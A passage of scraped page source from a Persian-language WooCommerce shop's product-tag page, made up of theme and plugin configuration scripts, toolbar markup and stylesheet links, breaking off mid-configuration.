{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c\/","\/product\/mis-bon-boom-boom-spiderman\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript">var password = document.querySelector("#password");
            if (password != null) {
                password.parentElement.remove();
            }</script>
        		<div  class="wd-toolbar wd-toolbar-label-show">
					<div  class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://matikmarket.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div  class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقه مندی های من">
			<a href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					لیست علاقه مندی ها				</span>
			</a>
		</div>
				<div  class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://matikmarket.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div  class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://matikmarket.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/matikmarket.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0627\u0633\u067e\u0631\u06cc_\u06a9\u0648\u062f\u06a9&amp;rdquo;","@id":"https:\/\/matikmarket.com\/product-tag\/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1743234456' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db976aad5de890a74639a31f5ca96432","fragment_name":"wc_fragments_db976aad5de890a74639a31f5ca96432","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1743234456" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wccp_pro_admin_bar_ajax-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","link":"https:\/\/matikmarket.com\/product-tag\/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9\/"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=1743234456" id="wccp_pro_admin_bar_ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.2.7" id="wd-pjax-library-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3269a0a327d972370fb8a0632511766f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u06cc\u06a9 \u0641\u06a9\u0631 \u062f\u0631","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f","go_to_checkout":"\u067e\u0631\u062f\u0627\u062e\u062a","loading":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/matikmarket.com\/cart\/","ajaxurl":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (Esc)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0622\u0646 \u0631\u0627 \u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","tweet":"Share on X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646 ","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0627\u0633\u062a.","comment_images_count_text":"\u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u062d\u062f\u0627\u06a9\u062b\u0631 \u062a\u0627 3 \u062a\u0635\u0627\u0648\u06cc\u0631 \u0631\u0627 \u0628\u0631\u0627\u06cc \u0628\u0631\u0631\u0633\u06cc \u062e\u0648\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0644\u0627\u0632\u0645 \u0627\u0633\u062a.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u0645\u062c\u0627\u0632 \u0628\u0647 \u0622\u067e\u0644\u0648\u062f \u062a\u0635\u0627\u0648\u06cc\u0631 \u0641\u0642\u0637 \u062f\u0631 \u0642\u0627\u0644\u0628 \u0647\u0627\u06cc png, jpeg \u0647\u0633\u062a\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/matikmarket.com\/","shop_url":"https:\/\/matikmarket.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_db976aad5de890a74639a31f5ca96432","fragment_name":"wc_fragments_db976aad5de890a74639a31f5ca96432","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"\u067e\u0627\u06a9 \u06a9\u0631\u062f\u0646","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"31e4db9e3e","wishlist_fragments_nonce":"b63aacbbb0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_04591da12e5c50d97bf4933cf9ca305d","wishlist_fragment_name":"woodmart_wishlist_fragments_04591da12e5c50d97bf4933cf9ca305d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-style-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-header-search-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-my-account-dropdown-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-shop-filter-area-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by-rtl.min.css","wd-woo-opt-title-limit-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-tiled-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-mod-swatches-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-categories-loop-default-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-footer-base-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-rtl.min.css","wd-mod-nav-menu-label-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-search-fullscreen-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-social-icons-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-sticky-social-buttons-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/matikmarket.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.2.7" id="wd-ajax-filters-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.2.7" id="wd-sort-by-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.2.7" id="wd-shop-page-init-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.2.7" id="wd-click-on-scroll-btn-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.2.7" id="wd-back-history-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js?ver=1743234457" id="libphonenumber-mobile-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/js/scrollTo.js?ver=1743234457" id="scrollTo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_lastname,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"59","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"0","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/matikmarket.com\/product-tag\/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9\/","state":"2e72acf663","uccode":"+98","nonce":"7b084bd331","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","emailormobile":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a 